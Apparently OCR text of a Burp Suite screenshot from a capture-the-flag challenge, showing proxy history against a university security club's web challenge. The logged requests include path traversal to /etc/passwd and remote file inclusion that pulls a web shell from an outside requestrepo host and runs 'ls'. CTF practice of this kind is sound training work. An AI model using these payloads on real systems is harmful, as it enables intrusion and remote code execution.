 Burp Project Intruder Repeater View Help Burp Suite Professional v2025.1.4 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Search Settings
Logger Organizer Extensions Learn InQL JWT Editor JSON Web Tokens JOSEPH
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status code Length
140 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5298
139 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5341
138 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 ✓ 200 5381
137 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell.php?cmd=ls%00 ✓ 200 5381
136 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5188
135 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5202
134 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 4215
133 http://chall.tlualgose... GET /index.php?page=https://wtnbqkz9.requestrepo.com/shell ✓ 200 5168
132 http://chall.tlualgose... GET /index.php?page=../../../../../etc/passwd%00 ✓ 200 5412
131 http://chall.tlualgose... GET /index.php?page=../../../../../etc/passwd ✓ 200 5412
130 http://chall.tlualgose... GET /index.php?page=admin ✓ 200 5493
Request
Pretty Raw Hex \n
1 GET /index.php?page=
https://wtnbqkz9.requestrepo.com/shell HTTP/1.1
2 Host: chall.tlualgosec.com:1337
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: _ga=GA1.1.1079596888.1756536692;
_ga_2HEES3H78K=
GS2.1.s1756536692$o1$g1$t1756539222$j60$l0$h0;
PHPSESSID=4d6920e06cc88dd0473121be710d8410;
session=61646d696e74544153
9 Connection: keep-alive
0
1
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 01 Sep 2025 02:28:55 GMT
3 Server: Apache/2.4.54 (Debian)
4 X-Powered-By: PHP/7.4.33
5 Vary: Accept-Encoding
6 Content-Length: 5043
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11 <!DOCTYPE html>
12 <html lang="en">
13 <head>
14 <title>
CLB TAS - CLB Thuật toán và An toàn thông tin
</title>
15 <meta charset="utf-8">
16 <meta name="viewport" content="
width=device-width, initial-scale=1,
shrink-to-fit=no">
17 <meta name="description" content="Câu lạc bộ
Thuật toán và An toàn thông tin - Đại học Thủy
Lợi">
18 <meta name="keywords" content="TAS, Algorithm,
Security, CTF, Competitive Programming">
19
20 <link rel="stylesheet" href="
https://fonts.googleapis.com/css?family=Poppins:
200,300,400,700,900|Display+Playfair:200,300,400
,700">
21 <link rel="stylesheet" href="
fonts/icomoon/style.css">
22
23 <link rel="stylesheet" href="
Search 0 highlights
Inspector
Notes
Event log (4) All issues (32) Memory: 213.7MB
CLB TAS - CLB Thuật toán và A
view-source:chall.tlualgosec.co
CLB TAS - CLB Thuật toán và A
Not secure chall.tlualgosec.com:1337/index.php?page=https://wtnbqkz9.requestrepo.com/shell
TLU ALGO
TLU ALGO
TLU ALGO
TLU ALGORI
TA
about.php
contact.php
css
error.php
fonts
images
index.php
js
main.php
scss
tas.php
tas_admin